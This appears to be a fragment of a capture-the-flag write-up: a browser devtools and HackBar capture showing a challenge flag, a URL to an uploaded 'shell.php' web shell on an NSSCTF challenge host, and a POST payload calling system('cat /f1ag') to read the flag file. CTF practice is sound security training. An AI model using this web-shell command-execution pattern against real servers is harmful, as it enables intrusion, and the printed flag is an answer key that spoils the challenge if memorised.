 NSSCTF{88baf87f-feaa-4107-8bbe-46567de3c3f0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node9.anna.nssctf.cn:24911/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system("cat /f1ag");